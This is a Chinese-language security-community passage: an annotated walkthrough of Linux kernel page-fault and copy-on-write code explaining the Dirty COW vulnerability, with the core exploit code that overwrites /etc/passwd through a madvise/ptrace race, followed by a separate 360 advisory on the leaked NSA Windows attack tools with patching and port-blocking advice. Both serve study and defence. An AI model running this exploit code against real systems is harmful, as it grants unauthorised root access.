pmd_t orig_pmd = *fe.pmd;
int ret;
barrier();
if (pmd_trans_huge(orig_pmd) || pmd_devmap(orig_pmd)) {
if (pmd_protnone(orig_pmd) && vma_is_accessible(vma))
return do_huge_pmd_numa_page(&fe, orig_pmd);
if ((fe.flags & FAULT_FLAG_WRITE) &&
!pmd_write(orig_pmd)) {
ret = wp_huge_pmd(&fe, orig_pmd);
if (!(ret & VM_FAULT_FALLBACK))
return ret;
} else {
huge_pmd_set_accessed(&fe, orig_pmd);
return 0;
}
}
}
return handle_pte_fault(&fe);
}
//这个函数是缺页处理的核心函数,负责各种缺页情况的处理,在《深入了解Linux内核》的第九章有详细讲解
static int handle_pte_fault(struct fault_env *fe)
{
pte_t entry;
if (unlikely(pmd_none(*fe->pmd))) {
/*
* Leave __pte_alloc() until later: because vm_ops->fault may
* want to allocate huge page, and if we expose page table
* for an instant, it will be difficult to retract from
* concurrent faults and from rmap lookups.
*/
fe->pte = NULL;//如果没有pmd表,就没有pte项
} else {
/* See comment in pte_alloc_one_map() */
if (pmd_trans_unstable(fe->pmd) || pmd_devmap(*fe->pmd))
return 0;
/*
* A regular pmd is established and it can't morph into a huge
* pmd from under us anymore at this point because we hold the
* mmap_sem read mode and khugepaged takes it in write mode.
* So now it's safe to run pte_offset_map().
*/
fe->pte = pte_offset_map(fe->pmd, fe->address);
entry = *fe->pte;
/*
* some architectures can have larger ptes than wordsize,
* e.g.ppc44x-defconfig has CONFIG_PTE_64BIT=y and
* CONFIG_32BIT=y, so READ_ONCE or ACCESS_ONCE cannot guarantee
* atomic accesses. The code below just needs a consistent
* view for the ifs and we later double check anyway with the
* ptl lock held. So here a barrier will do.
*/
barrier();
if (pte_none(entry)) {
pte_unmap(fe->pte);
fe->pte = NULL;
}
}
if (!fe->pte) {
if (vma_is_anonymous(fe->vma))
return do_anonymous_page(fe);//线性区没有映射磁盘文件,也就说这是个匿名映射
else
return do_fault(fe);//还没有这个页表项,第一次请求调页会走到这里
}
if (!pte_present(entry))
return do_swap_page(fe, entry);//进程已经访问过这个页,但是其内容被临时保存在磁盘上。内核能够识别这///种情况,这是因为相应表项没被填充为0,但是Present和Dirty标志被清0.
if (pte_protnone(entry) && vma_is_accessible(fe->vma))
return do_numa_page(fe, entry);
fe->ptl = pte_lockptr(fe->vma->vm_mm, fe->pmd);
spin_lock(fe->ptl);
if (unlikely(!pte_same(*fe->pte, entry)))
goto unlock;
if (fe->flags & FAULT_FLAG_WRITE) {
if (!pte_write(entry))
return do_wp_page(fe, entry);//如果要写这个页且页本身不可写,则写时复制被激活
entry = pte_mkdirty(entry);
}
entry = pte_mkyoung(entry);
if (ptep_set_access_flags(fe->vma, fe->address, fe->pte, entry,
fe->flags & FAULT_FLAG_WRITE)) {
update_mmu_cache(fe->vma, fe->address, fe->pte);
} else {
/*
* This is needed only for protection faults but the arch code
* is not yet telling us if this is a protection fault or not.
* This still avoids useless tlb flushes for .text page faults
* with threads.
*/
if (fe->flags & FAULT_FLAG_WRITE)
flush_tlb_fix_spurious_fault(fe->vma, fe->address);
}
unlock:
pte_unmap_unlock(fe->pte, fe->ptl);
return 0;
}
//
/*
* We enter with non-exclusive mmap_sem (to exclude vma changes,
* but allow concurrent faults).
* The mmap_sem may have been released depending on flags and our
* return value. See filemap_fault() and __lock_page_or_retry().
*/
static int do_fault(struct fault_env *fe)
{
struct vm_area_struct *vma = fe->vma;
pgoff_t pgoff = linear_page_index(vma, fe->address);
/* The VMA was not fully populated on mmap() or missing VM_DONTEXPAND */
if (!vma->vm_ops->fault)
return VM_FAULT_SIGBUS;
if (!(fe->flags & FAULT_FLAG_WRITE))
return do_read_fault(fe, pgoff);//如果不需要获取的页面具备可写属性则调用do_read_fault
if (!(vma->vm_flags & VM_SHARED))
return do_cow_fault(fe, pgoff);/*需要获取的页面具有可写属性,且我们走的VM_PRIVATE因此会调用do_cow_fault来进行COW操作*/
return do_shared_fault(fe, pgoff);//共享页面
}
//
static int do_cow_fault(struct fault_env *fe, pgoff_t pgoff)
{
struct vm_area_struct *vma = fe->vma;
struct page *fault_page, *new_page;
void *fault_entry;
struct mem_cgroup *memcg;
int ret;
if (unlikely(anon_vma_prepare(vma)))
return VM_FAULT_OOM;//out of memory
new_page = alloc_page_vma(GFP_HIGHUSER_MOVABLE, vma, fe->address);//分配一个新的页
if (!new_page)
return VM_FAULT_OOM;
if (mem_cgroup_try_charge(new_page, vma->vm_mm, GFP_KERNEL,
&memcg, false)) {
put_page(new_page);
return VM_FAULT_OOM;
}
ret = __do_fault(fe, pgoff, new_page, &fault_page, &fault_entry);/*将文件内容读取到newpage中*/
if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))
goto uncharge_out;
if (!(ret & VM_FAULT_DAX_LOCKED))
copy_user_highpage(new_page, fault_page, fe->address, vma);
__SetPageUptodate(new_page);
ret |= alloc_set_pte(fe, memcg, new_page);//将这个新的page同虚拟内存的映射关系拷贝到页表中去
if (fe->pte)
pte_unmap_unlock(fe->pte, fe->ptl);
if (!(ret & VM_FAULT_DAX_LOCKED)) {
unlock_page(fault_page);
put_page(fault_page);
} else {
dax_unlock_mapping_entry(vma->vm_file->f_mapping, pgoff);
}
if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))
goto uncharge_out;
return ret;
uncharge_out:
mem_cgroup_cancel_charge(new_page, memcg, false);
put_page(new_page);
return ret;
}
//
/**
* alloc_set_pte - setup new PTE entry for given page and add reverse page
* mapping. If needed, the fucntion allocates page table or use pre-allocated.
*
* @fe: fault environment
* @memcg: memcg to charge page (only for private mappings)
* @page: page to map
*
* Caller must take care of unlocking fe->ptl, if fe->pte is non-NULL on return.
*
* Target users are page handler itself and implementations of
* vm_ops->map_pages.
*/
int alloc_set_pte(struct fault_env *fe, struct mem_cgroup *memcg,
struct page *page)
{
struct vm_area_struct *vma = fe->vma;
bool write = fe->flags & FAULT_FLAG_WRITE;//要求目标具有可写权限
pte_t entry;
int ret;
if (pmd_none(*fe->pmd) && PageTransCompound(page) &&
IS_ENABLED(CONFIG_TRANSPARENT_HUGE_PAGECACHE)) {
/* THP on COW? */
VM_BUG_ON_PAGE(memcg, page);
ret = do_set_pmd(fe, page);
if (ret != VM_FAULT_FALLBACK)
return ret;
}
if (!fe->pte) {
ret = pte_alloc_one_map(fe);
if (ret)
return ret;
}
/* Re-check under ptl */
if (unlikely(!pte_none(*fe->pte)))
return VM_FAULT_NOPAGE;
flush_icache_page(vma, page);
entry = mk_pte(page, vma->vm_page_prot);
if (write)
entry = maybe_mkwrite(pte_mkdirty(entry), vma);
/* copy-on-write page */
if (write && !(vma->vm_flags & VM_SHARED)) {
inc_mm_counter_fast(vma->vm_mm, MM_ANONPAGES);
page_add_new_anon_rmap(page, vma, fe->address, false);//建立映射
mem_cgroup_commit_charge(page, memcg, false, false);
lru_cache_add_active_or_unevictable(page, vma);///更新lru缓存
} else {
inc_mm_counter_fast(vma->vm_mm, mm_counter_file(page));
page_add_file_rmap(page, false);
}
set_pte_at(vma->vm_mm, fe->address, fe->pte, entry);//设置页表项
/* no need to invalidate: a not-present page won't be cached */
update_mmu_cache(vma, fe->address, fe->pte);
return 0;
}
//
/*
* Do pte_mkwrite, but only if the vma says VM_WRITE. We do this when
* servicing faults for write access. In the normal case, do always want
* pte_mkwrite. But get_user_pages can cause write faults for mappings
* that do not have writing enabled, when used by access_process_vm.
*/
static inline pte_t maybe_mkwrite(pte_t pte, struct vm_area_struct *vma)
{
if (likely(vma->vm_flags & VM_WRITE))
pte = pte_mkwrite(pte);/*VMA的vm_flags属性不具有可写属性,因此这里不会设置pte_entry为可写,只是设置为可读和dirty*/
return pte;
}
static inline pte_t pte_mkwrite(pte_t pte)
{
return set_pte_bit(pte, __pgprot(PTE_WRITE));
}
//上面这些调用跟进就是第一次缺页处理的调用过程,最终建立了一个新的pte表项,且其属性为只读/dirty/present
//之后回到retry,下面是第二次缺页的处理
//写时复制的处理函数
/*
* This routine handles present pages, when users try to write
* to a shared page. It is done by copying the page to a new address
* and decrementing the shared-page counter for the old page.
*
* Note that this routine assumes that the protection checks have been
* done by the caller (the low-level page fault routine in most cases).
* Thus we can safely just mark it writable once we've done any necessary
* COW.
*
* We also mark the page dirty at this point even though the page will
* change only once the write actually happens. This avoids a few races,
* and potentially makes it more efficient.
*
* We enter with non-exclusive mmap_sem (to exclude vma changes,
* but allow concurrent faults), with pte both mapped and locked.
* We return with mmap_sem still held, but pte unmapped and unlocked.
*/
static int do_wp_page(struct fault_env *fe, pte_t orig_pte)
__releases(fe->ptl)
{
struct vm_area_struct *vma = fe->vma;
struct page *old_page;
old_page = vm_normal_page(vma, fe->address, orig_pte);//得到旧的页描述符
if (!old_page) {
/*
* VM_MIXEDMAP !pfn_valid() case, or VM_SOFTDIRTY clear on a
* VM_PFNMAP VMA.
*
* We should not cow pages in a shared writeable mapping.
* Just mark the pages writable and/or call ops->pfn_mkwrite.
*/
if ((vma->vm_flags & (VM_WRITE|VM_SHARED)) ==
(VM_WRITE|VM_SHARED))
return wp_pfn_shared(fe, orig_pte);//VM_SHARE
//使用PFN的特殊映射
pte_unmap_unlock(fe->pte, fe->ptl);
return wp_page_copy(fe, orig_pte, old_page);
}
/*
* Take out anonymous pages first, anonymous shared vmas are
* not dirty accountable.
*/
if (PageAnon(old_page) && !PageKsm(old_page)) {/*PageAnon表示已经COW过了,如果只有自己一个进程使用这个页那么可以直接使用它而不必COW*/
int total_mapcount;
if (!trylock_page(old_page)) {//对这个页加锁
get_page(old_page);
pte_unmap_unlock(fe->pte, fe->ptl);
lock_page(old_page);
fe->pte = pte_offset_map_lock(vma->vm_mm, fe->pmd,
fe->address, &fe->ptl);
if (!pte_same(*fe->pte, orig_pte)) {
unlock_page(old_page);
pte_unmap_unlock(fe->pte, fe->ptl);
put_page(old_page);
return 0;
}
put_page(old_page);
}
if (reuse_swap_page(old_page, &total_mapcount)) {
if (total_mapcount == 1) {//map_count为0,表示只有自己这个进程在用页,调wp_page_reuse复用
/*
* The page is all ours. Move it to
* our anon_vma so the rmap code will
* not search our parent or siblings.
* Protected against the rmap code by
* the page lock.
*/
page_move_anon_rmap(old_page, vma);
}
unlock_page(old_page);
return wp_page_reuse(fe, orig_pte, old_page, 0, 0);
}
unlock_page(old_page);
} else if (unlikely((vma->vm_flags & (VM_WRITE|VM_SHARED)) ==
(VM_WRITE|VM_SHARED))) {
return wp_page_shared(fe, orig_pte, old_page);
}
/*
* Ok, we need to copy. Oh, well..
*/
get_page(old_page);
pte_unmap_unlock(fe->pte, fe->ptl);
return wp_page_copy(fe, orig_pte, old_page);
}
//处理在当前虚拟内存区可以复用的write页中断
/*
* Handle write page faults for pages that can be reused in the current vma
*
* This can happen either due to the mapping being with the VM_SHARED flag,
* or due to us being the last reference standing to the page. In either
* case, all we need to do here is to mark the page as writable and update
* any related book-keeping.
*/
static inline int wp_page_reuse(struct fault_env *fe, pte_t orig_pte,
struct page *page, int page_mkwrite, int dirty_shared)
__releases(fe->ptl)
{
struct vm_area_struct *vma = fe->vma;
pte_t entry;
/*
* Clear the pages cpupid information as the existing
* information potentially belongs to a now completely
* unrelated process.
*/
if (page)
page_cpupid_xchg_last(page, (1 << LAST_CPUPID_SHIFT) - 1);
flush_cache_page(vma, fe->address, pte_pfn(orig_pte));
entry = pte_mkyoung(orig_pte);
entry = maybe_mkwrite(pte_mkdirty(entry), vma);
if (ptep_set_access_flags(vma, fe->address, fe->pte, entry, 1))
update_mmu_cache(vma, fe->address, fe->pte);
pte_unmap_unlock(fe->pte, fe->ptl);
if (dirty_shared) {
struct address_space *mapping;
int dirtied;
if (!page_mkwrite)
lock_page(page);
dirtied = set_page_dirty(page);
VM_BUG_ON_PAGE(PageAnon(page), page);
mapping = page->mapping;
unlock_page(page);
put_page(page);
if ((dirtied || page_mkwrite) && mapping) {
/*
* Some device drivers do not set page.mapping
* but still dirty their pages
*/
balance_dirty_pages_ratelimited(mapping);
}
if (!page_mkwrite)
file_update_time(vma->vm_file);
}
return VM_FAULT_WRITE;//这个标志表示COW已经完成,可以break出来
}
/*break完了之后我们调用madvise让页表项清空,也就是COW的页已经无法寻找到了,在这之后会有第三次的缺页调用,查看pte发现失败,再进行第四次的缺页处理
do_fault:
if (!(fe->flags & FAULT_FLAG_WRITE))
return do_read_fault(fe, pgoff);//如果需要获取的页面不具备可写属性则调用do_read_fault,因为我们已经把要请求的WRITE标志清空了,这里就会把它当成只读请求去满足
*/
static int do_read_fault(struct fault_env *fe, pgoff_t pgoff)
{
struct vm_area_struct *vma = fe->vma;
struct page *fault_page;
int ret = 0;
/*
* Let's call ->map_pages() first and use ->fault() as fallback
* if page by the offset is not ready to be mapped (cold cache or
* something).
*/
if (vma->vm_ops->map_pages && fault_around_bytes >> PAGE_SHIFT > 1) {
ret = do_fault_around(fe, pgoff);
if (ret)
return ret;
}
ret = __do_fault(fe, pgoff, NULL, &fault_page, NULL);//调用这里,第三个参数为NULL
if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))
return ret;
ret |= alloc_set_pte(fe, NULL, fault_page);
if (fe->pte)
pte_unmap_unlock(fe->pte, fe->ptl);
unlock_page(fault_page);
if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))
put_page(fault_page);
return ret;
}
//cow_page为NULL表示不是COW
/*
* The mmap_sem must have been held on entry, and may have been
* released depending on flags and vma->vm_ops->fault() return value.
* See filemap_fault() and __lock_page_retry().
*/
static int __do_fault(struct fault_env *fe, pgoff_t pgoff,
struct page *cow_page, struct page **page, void **entry)
{
struct vm_area_struct *vma = fe->vma;
struct vm_fault vmf;
int ret;
vmf.virtual_address = (void __user *)(fe->address & PAGE_MASK);
vmf.pgoff = pgoff;
vmf.flags = fe->flags;
vmf.page = NULL;
vmf.gfp_mask = __get_fault_gfp_mask(vma);
vmf.cow_page = cow_page;
ret = vma->vm_ops->fault(vma, &vmf);/*使用vma->vm_ops->fault将文件内容读取到fault_page页面,如果newpage不为空再拷贝到newpage*/
if (unlikely(ret & (VM_FAULT_ERROR | VM_FAULT_NOPAGE | VM_FAULT_RETRY)))
return ret;
if (ret & VM_FAULT_DAX_LOCKED) {
*entry = vmf.entry;
return ret;
}
if (unlikely(PageHWPoison(vmf.page))) {
if (ret & VM_FAULT_LOCKED)
unlock_page(vmf.page);
put_page(vmf.page);
return VM_FAULT_HWPOISON;
}
if (unlikely(!(ret & VM_FAULT_LOCKED)))
lock_page(vmf.page);
else
VM_BUG_ON_PAGE(!PageLocked(vmf.page), vmf.page);
*page = vmf.page;
return ret;
}
//至此,我们从fault_page中得到了本进程的只读页并可成功对其写入
## exp分析
exp的核心部分很短,前面是备份`/etc/passwd`和生成新root密码的操作,f为文件指针,用mmap映射出一块`MAP_PRIVATE`的内存,fork起一个子进程,在父进程中使用ptrace(`PTRACE_POKETEXT`标志的作用是把complete_passwd_line拷贝到map指向的内存空间)不断去修改这块只读内存。在子进程中起线程循环调用`madviseThread`子线程来解除内存映射和页表映射。
最终在某一时刻,即第二次缺页异常处理完成时madvise调用,我们写入原文件映射的页框而非COW的页从而成功修改了`/etc/passwd`的内存并在页框更新到磁盘文件时候成功修改密码文件。
void *madviseThread(void *arg) {
int i, c = 0;
for(i = 0; i < 200000000; i++) {
c += madvise(map, 100, MADV_DONTNEED);
}
printf("madvise %d\n\n", c);
}
...
map = mmap(NULL,
st.st_size + sizeof(long),
PROT_READ,
MAP_PRIVATE,
f,
0);
printf("mmap: %lx\n",(unsigned long)map);
pid = fork();
if(pid) {
waitpid(pid, NULL, 0);
int u, i, o, c = 0;
int l=strlen(complete_passwd_line);
for(i = 0; i < 10000/l; i++) {
for(o = 0; o < l; o++) {
for(u = 0; u < 10000; u++) {
c += ptrace(PTRACE_POKETEXT,
pid,
map + o,
*((long*)(complete_passwd_line + o)));
}
}
}
printf("ptrace %d\n",c);
}
else {
pthread_create(&pth,
NULL,
madviseThread,
NULL);
ptrace(PTRACE_TRACEME);
kill(getpid(), SIGSTOP);
pthread_join(pth,NULL);
}
## patch
patch的链接如下[git-kernel](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619),增加了一个新的标志位`FOLL_COW`,在`faultin_page`函数中获取到一个CoWed
page之后我们不会去掉`FOLL_WRITE`而是增加`FOLL_COW`标志表示获取`FOLL_COW`的页。即使危险线程解除了页表映射,我们也不会因为没有`FOLL_WRITE`而直接返回原页框,而是按照CoW重新分配CoW的页框。
然而这个patch打的并不到位,在`透明巨大页内存管理(THP)`的处理方面仍存在缺陷,在一年后爆出了新的漏洞,也就是`Huge
DirtyCow(CVE-2017–1000405)`。
## 总结
个人感觉Dirty
Cow漏洞对新手来说是比较友好的,不像bpf/ebpf这种要看很久源码的。exp比较短,网上资料比较多,耐心分析几天总能理清漏洞利用逻辑。
## 参考
文章的漏洞逻辑概述部分引用了`atum`大佬的文章,非常感谢`atum`师傅的分析。
[atum关于dirty cow的分析](https://www.anquanke.com/post/id/84784)
《深入理解Linux内核》(第二章/第九章)
《奔跑吧Linux内核-内存管理DirtyCow》
Linux-kernel-4.4.0-31-generic source code | 社区文章 |
# NSA黑客工具泄露 网络世界的灾难级危机如何应对?
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
根据360安全响应中心,会同360互联网安全中心、360伏尔甘实验室、360冰刃实验室、360安全卫士产品团队、360天眼实验室、360天擎终端安全产品团队对NSA渗透工具被曝光事件的初步判定,此次事件,是最近五年当中,对政企网络安全影响最大的事件之一。网络安全行业将此次事件描绘为“网络世界的重大灾难级危机”。
由于被泄漏出的工具属于美国国家安全局使用的攻击武器,其使用的漏洞的危险程度、漏洞利用程序的技术水平、以及工具工程化水平,都属于世界顶级水平。这些工具的泄漏,将会极大提升黑色产业链、商业间谍组织和国家级APT攻击的技术水平,相应也会对防护系统提出更高的要求。
泄漏的漏洞信息、利用工具完整性和实用性很强,可以预期未来的很短时间内,这类工具会被广泛利用。因此针对政企单位的网络的防护工作,应该立即展开,这是与黑色产业链、商业间谍组织赛跑的过程,响应速度越快、执行越迅速,对于政企单位的风险会越低。信息安全负责人应该将此工作作为本单位近期的重要的工作来执行。安全部门负责人应该协调相关的IT运维部门和各IT技术和服务供应商一同应对,而非由安全部门独立工作。
由于此次泄漏事件的长期影响,信息安全负责人应该基于此次事件的应急过程,重新审视本单位的应急响应能力和IT与安全运营的整体成熟度,并针对本单位的弱点进行尽快的补齐。
本次事件当中对政企单位网络影响最大的是针对Windows系统的漏洞和攻击,响应工作应该围绕漏洞的分析展开。需要尽快从漏洞的攻击面、潜在的攻击路径方面进行分析,制定快速发现,应急处置及漏洞根除方面的策略和工作。
**
**
**基本信息和判断**
影响微软产品的漏洞攻击工具一共12个:
**1\. EternalBlue(永恒之蓝) :** SMBv1 漏洞攻击工具,影响所有Windows平台,还在支持期的系统打上MS17-010
可以免疫,不再支持期的系统,可以禁用SMBv1(配置注册表或组策略,需要重启)
**2\. EmeraldThread(翡翠纤维):** SMBv1漏洞攻击工具,影响XP、2003、Vista、2008、Windows7、2008
R2,已经被MS10-061修复。
**3.EternalChampion(永恒王者):**
SMBv1漏洞攻击工具,影响全平台,已经被MS17-010修复,不在支持期的系统,可以禁用SMBv1(配置注册表或组策略,需要重启)
**4.ErraticGopher(古怪地鼠):** SMB漏洞攻击工具,只影响XP和2003,不影响Vista以后的系统,微软说法是Windows
Vista发布的时候修复了这个问题,但是并未提供针对XP和2003的补丁编号。
**5.EskimoRoll(爱斯基摩卷):** Kerberos漏洞攻击工具,影响2000/2003/2008/2008 R2/2012/2012R2
的域控服务器,已经被MS14-068修复。漏洞在Windows 2000 Server当中也存在,但是没有补丁。
**6.EternalRomance(永恒浪漫):**
SMBv1漏洞攻击工具,影响全平台,被MS17-010修复,不在支持期的系统,可以禁用SMBv1(配置注册表或组策略,需要重启)
**7\. EducatedScholar(文雅学者) :** SMB漏洞攻击工具,影响VISTA和2008,已经被MS09-050修复.
**8\. EternalSynergy(永恒增效):**
SMBv3漏洞攻击工具,影响全平台,被MS17-010修复,不在支持期的系统,建议禁用SMBv1和v3(配置注册表或组策略,需要重启)
**9\. EclipsedWing(日食之翼):** Server
netAPI漏洞攻击工具,其实就是MS08-067,影响到2008的全平台,打上补丁就行。
**10.EnglishManDentist(英国牙医):** 针对Exchange
Server的远程攻击工具,受影响版本不明,但微软说仍在支持期的Exchange Server不受影响,建议升级到受支持版本
**11.EsteemAudit(尊重审计):** 针对XP/2003的RDP远程攻击工具,无补丁,不在支持期的系统建议关闭RDP禁用,或者严格限制来源IP
12\. ExplodingCan(爆炸罐头):针对2003
IIS6.0的远程攻击工具,需要服务器开启WEBDAV才能攻击,无补丁,不再支持期的系统建议关闭WEBDAV,或者使用WAF,或者应用热补丁
其他受影响产品和对应工具5个:
**EasyBee(轻松蜂):** MDaemon邮件服务器系统,建议升级或停用
**EasyPi(轻松派):** Lotus Notes ,建议升级或停用
**EwokFrenzy(狂暴伊沃克):** Lotus Domino 6.5.4~7.0.2 建议升级或停用
**EmphasisMine(说重点):** IBM Lotus Domino 的IMAP漏洞,建议升级或停用
**ETRE:** IMail 8.10~8.22远程利用工具,建议升级或停用
**整体影响评估**
1\. 影响范围包括全部主要版本的Windows操作系统,对互联网部分和企业内网部分会产生重大影响;
2\. 主要受影响服务、端口为:IIS服务,137、139、445、3389端口的服务;
3\. 预期上述服务的漏洞可被高效地利用,进而发动“蠕虫病毒”式的大范围二次攻击;
4\. 预期黑色产业将利用此漏洞发动勒索式攻击;
5\. 可受影响区域:互联网区域、办公区域和内网(核心、业务)。
**建议应急策略**
本次曝光的工具,大部分是针对Windows操作系统的远程攻击程序,通过这些工具,可以实现在Windows系统远程植入恶意代码。这些攻击手段所使用的漏洞,如果针对的是还在服务期的系统,微软大部分已经提供了补丁。响应工作应该基于漏洞的攻击面展开,从快速发现,应急处置及漏洞根除三个方面进行处置。
**1.确认影响范围:**
1)确认互联网边界是否存在WindowsServer 2003开启远程桌面服务及IIS服务。
2)内部范围自查RDP服务的使用范围,针对所有Windows
2003并开启远程桌面服务的主机确定业务需求:是否需要开启远程桌面、是否有远程桌面的替代方案。如必须开启远程桌面的Windows
2003主机,需确定业务需求范围,针对性的开启访问控制白名单策略,确保只有授信人员才可以访问。
3)内部范围自查共享服务的使用范围,在没有明确业务场景的条件下禁止135及445的端口通信。如果业务场景需要使用SMB共享服务,需根据业务需要逐条开放访问控制白名单策略,防止可能发生的蠕虫病毒大范围传播。
**2.应急处置手段:**
1)确保每台主机上的终端安全软件、策略和防护特征是最新的。
2) 针对还在服役的运行有IIS6.0 的 Windows Server 2003服务器,尽可能下线、迁移直接面向互联网提供服务的服务器。
3)升级相关NGFW及IPS规则。
**3.根治手段**
1)在网络边界访问控制设备上禁止从不可信网络(互联网)来源的入站139、445端口的访问;对于终端服务的访问端口3389设置严格访问来源控制,只允许可信来源IP访问。
2)检查确认网络中的Windows系统,无论客户端还是服务器系统,安装了最新的安全补丁。具体到本次事件,可以重点关注下列历史补丁包是否已经安装:
**MS08-067**
**MS09-050**
**MS10-061**
**MS14-068**
**MS17-010**
如果没有打全,请安排补丁升级计划。
3)如果政企单位使用了域控服务器和Exchange服务器,请安排微软服务商针对域控服务器和Exchange服务器打补丁。
**360产品针对该事件的处置建议**
1\.
360新一代智慧防火墙(NSG3000/5000/7000/9000系列)和下一代极速防火墙(NSG3500/5500/7500/9500系列)产品系列,通过更新IPS特征库已经完成了对上述攻击工具相关漏洞的防护,建议用户尽快将IPS特征库升级至“20170415”版本。
2\.
360天眼未知威胁感知系统的流量探针在第一时间加入了其中几款最严重的远程代码执行漏洞的攻击检测,包括EternalBlue、EternalChampion、EternalRomance、EternalSynergy等。另外,其他利用工具的检测规则在持续跟进中,请密切关注360天眼流量探针规则的更新通知。
360天眼产品的应急处置方案:360天眼流量探针(传感器)通过:系统配置->设备升级->规则升级,选择“网络升级”或“本地升级。
3\. 360威胁情报中心已经第一时间协助360杀毒处理了涉及到的黑客工具。
4\. 如果发现网络内存在相关告警,请立即联系360安全服务团队 4008-136-360。 | 社区文章 |
Subsets and Splits